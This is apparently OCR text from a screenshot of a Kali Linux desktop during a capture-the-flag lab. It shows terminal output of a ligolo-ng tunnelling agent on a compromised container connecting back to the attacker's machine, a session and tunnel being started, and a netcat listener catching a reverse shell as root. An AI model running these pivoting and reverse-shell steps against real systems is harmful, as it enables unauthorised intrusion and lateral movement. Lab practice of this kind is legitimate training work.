 File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
kali-new
windowX
kali
kali-new
1 2 3 4 5
10.8.47.242
10:54
Trash
File System
Home
Document Library
root@kali: ~
File Actions Edit View Help
172.20.0.2
chmod +x agent
bash-4.2# ./agent -connect 10.8.47.242:11601 -ignore-cert
./agent -connect 10.8.47.242:11601 -ignore-cert
time="2024-09-18T14:52:25Z" level=warning msg="warning, certificate validation disabled"
time="2024-09-18T14:52:25Z" level=info msg="Connection established" addr="10.8.47.242:11601"
10.8.0.0/16 dev tun0 proto kernel scope link src 10.8.47.242
10.10.0.0/16 via 10.8.0.1 dev tun0 metric 1000
172.17.0.0/16 dev docker0 proto kernel scope link src 172.17.0.1 linkdown
172.20.0.0/24 dev ligolo scope link linkdown
192.168.5.0/24 dev eth0 proto kernel scope link src 192.168.5.129 metric 100
root@kali:~/certaindoom#
ligolo-ng » INFO[0465] Agent joined.
name=root@2c5b93ea49de remo
te="10.10.174.193:44790"
ligolo-ng »
ligolo-ng » session
? Specify a session : 1 - root@2c5b93ea49de - 10
.10.174.193:44790 - de17fbee-d4f1-4e8f-b9b9-f99b
6a1c36d4
[Agent : root@2c5b93ea49de] » start
[Agent : root@2c5b93ea49de] » INFO[0538] Startin
g tunnel to root@2c5b93ea49de
root@kali:~/certaindoom# nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.8.47.242] from (UNKNOWN) [10.10.1
74.193] 52808
bash: no job control in this shell
bash-4.2#
/e/hosts+ buffers
8
~
I… /etc/hosts[+] 100% ㏑:8 ℅:1
-- INSERT --
[Grind] 0:VPN 1:THM* 2:Misc- 3:bash 10.8.47.242 root@kali Sep 18 '24 10:54 AM
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.